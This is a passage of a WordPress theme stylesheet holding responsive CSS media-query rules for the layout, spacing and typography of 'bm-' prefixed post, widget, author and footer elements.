	.bm-post-soc-wrap,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p,
	.bm-post-byline {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 20px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 20px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 50%;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.1rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.3rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 15px 15px 15px 30px; 
	}
	
	.bm-blog-story-text {
		padding: 15px 15px 0 30px;
	}
	
	h3.bm-cat-bub {
		font-size: .65rem;
		margin: 0 0 5px;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-post-main {
		padding: 20px 0;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 15px 20px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid,
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 20px 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
	}
	
	.bm-content-main p {
		font-size: 1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.6rem;
	}
	
	.bm-author-box-wrap {
		margin: 30px 0 0;
		padding: 30px 0 0;
	}
	
	.bm-author-box-img {
		width: 100px;
	}
	
	.bm-author-box-text p {
		font-size: 1rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-authors-cont {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
	}
	
	.bm-authors-left {
		justify-content: center;
		width: 100%;
	}
	
	.bm-authors-left img {
		width: 150px;
		height: 150px;
	}
	
	.bm-authors-right {
		text-align: center;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	#bm-author-top-left {
		justify-content: center;
		width: 100%;
	}
	
	#bm-author-top-left img {
		width: 150px;
		height: 150px;
	}
	
	#bm-author-top-right {
		text-align: center;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2rem;
	}
	
	#bm-soc-mob-wrap {
		display: grid;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.4rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		font-size: .9rem;
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-email-sub-left {
		text-align: center;
	}
	
	.bm-foot-right .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 15px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		grid-template-columns: 100%;
	}
	
	.bm-blog-main-grid .bm-blog-story-img,
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img,
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 150px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 15%;
	}
	
	.bm-feat3-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat3-text-wrap span.bm-cat-bub {
		padding: 5px 10px;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(2, 1fr) 0 0 0;
	}
	
	.bm-widget-trend-story:nth-of-type(3),
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3),
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: auto;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 20px;
	}
	
	.bm-page-content-main {
		padding: 0 20px 20px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 20px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 50px;
		width: calc(100% - 50px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 150px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 8px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-widget-home .bm-email-sub-left {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}

}

@media screen and (max-width: 479px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-woo-cart-wrap,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-reg-img,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img,
	.bm-blog-story-big-text .bm-post-byline,
	.bm-post-byline,
	.bm-alp-side,
	.bm-post-soc-wrap,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p,
	.bm-blog-main-grid .bm-blog-story-img:after,
	.bm-blog-story-reg span.bm-cat-bub,
	.bm-nav-menu ul li ul.bm-mega-list li .bm-mega-img img {
		display: none;
	}
	
	.bm-mob-img {
		display: block !important;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-fly-content {
		-webkit-transform: translate3d(100%,0,0) !important;
	   	   -moz-transform: translate3d(100%,0,0) !important;
	    	-ms-transform: translate3d(100%,0,0) !important;
	    	 -o-transform: translate3d(100%,0,0) !important;
				transform: translate3d(100%,0,0) !important;
	}
	
	.bm-fly-menu {
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 20px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 20px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: 100%;
	}
	
	.bm-feat1-main {
		grid-column: auto;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 20px;
		width: 80%;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.9rem;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
		padding: 0 0 1px;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.7rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 0 20px 20px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	h4.bm-widget-home-title {
		margin: 0 0 15px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.3rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		margin: 20px 0 0;
	}
	
	.bm-blog-story-in,
	.bm-blog-main-grid .bm-blog-story-in {
		grid-template-columns: 80px auto;
		grid-column-gap: 15px;
	}
	
	.bm-blog-story-big-text {
		padding: 15px;
		position: relative;
		width: 100%;
	}
	
	.bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 15px 0 0;
		align-content: start;
	}
	
	h3.bm-cat-bub {
		margin: 0 0 7px;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: .9rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 20px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid,
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft,
	.wp-caption.alignright {
		margin: 20px 0;	
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap,
	.bm-post-main {
		padding: 20px 0;
	}
	
	span.bm-post-img-cap {
		font-size: .65rem;
	}
	
	h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	span.bm-post-cat {
		font-size: .8rem;
	}
	
	h1.bm-post-title {
		font-size: 1.7rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
		margin: 10px 0 0;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.2rem;
	}
	
	.bm-post-sub-wrap {
		margin: 20px 0;
	}
	
	.bm-author-box-wrap {
		margin: 30px 0 0;
		padding: 30px 0 0;
	}
	
	.bm-author-box-img {
		width: 80px;
	}
	
	.bm-author-box-text p {
		font-size: .9rem;
	}
	
	#bm-comments-button {
		margin: 30px 0 0;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 20px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 10px;
	}
	
	.bm-post-more-story a {
		display: grid;
		grid-template-columns: 80px auto;
		grid-column-gap: 10px;
	}
	
	#bm-comments-button a,
	#bm-comments-button span.bm-comment-but-text {
		font-size: 12px;
	}
	
	.bm-post-more-img {
		margin: 0;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-authors-cont {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	.bm-authors-left {
		justify-content: center;
		width: 100%;
	}
	
	.bm-authors-left img {
		width: 100px;
		height: 100px;
	}
	
	.bm-authors-right {
		text-align: center;
	}
	
	.bm-authors-text {
		grid-row-gap: 10px;
	}
	
	span.bm-authors-name a {
		font-size: 1.8rem;
	}
	
	p.bm-authors-desc {
		font-size: 1rem;
	}
	
	h2.bm-authors-latest {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	#bm-author-top-left {
		justify-content: center;
		width: 100%;
	}
	
	#bm-author-top-left img {
		width: 150px;
		height: 150px;
	}
	
	#bm-author-top-right {
		text-align: center;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	ul.bm-author-page-list li {
		margin: 0 0 0 3px;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 10px 20px;
		padding: 0 0 5px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-img-wrap:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.6)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 60%;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 34px 0 20px 34px;
		width: 60%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2rem;
	}
	
	#bm-soc-mob-wrap {
		display: grid;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 15px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 5px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .65rem;
		padding: 3px 7px;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		font-size: .7rem;
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-alp-soc-reg {
		margin: 5px 0 15px;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-logo {
		padding: 0 30px;
	}
	
	ul.bm-foot-soc-list li a {
		font-size: 12px;
		margin: 0 0 0 3px;
		padding: 9px 0 0;
		height: 30px;
		width: 30px;
	}
	
	.bm-foot-right .bm-email-sub-left {
		text-align: center;
	}
	
	.bm-foot-right .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 15px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}
	
	.bm-blog-story-img,
	.bm-blog-main-grid .bm-blog-story-img,
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-blog-story-img img,
	.bm-blog-main-grid .bm-blog-story-img img,
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: .9rem;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-main,
	.bm-widget-latest-main,
	.bm-blog-main-grid {
		grid-gap: 10px;
	}
	
	.bm-widget-feat-text {
		bottom: 20px;
		left: 20px;
		max-width: 50%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 125px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 10%;
	}
	
	.bm-feat3-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat3-text-wrap span.bm-cat-bub {
		padding: 5px 10px;
	}
	
	.bm-feat3-title h2 {
		font-size: 2rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(2, 1fr) 0 0 0;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 10px;
	}
	
	.bm-widget-trend-story:nth-of-type(3),
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.2rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 15px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3),
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: auto;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0;
	}
	
	.bm-blog-story-reg,
	.bm-blog-main-grid article:nth-child(1),
	.bm-blog-main-grid article:nth-child(3n+3),
	.bm-blog-main-grid article:nth-child(1):hover {
		background: #fff;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text h2 {
		color: #000;
	}
	
	.bm-inf-more-wrap {
		margin-top: 20px;
	}
	
	.bm-post-type-img {
		top: -47px;
	}
	
	.bm-page-content-main {
		padding: 0 20px 20px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-content-main h1 {
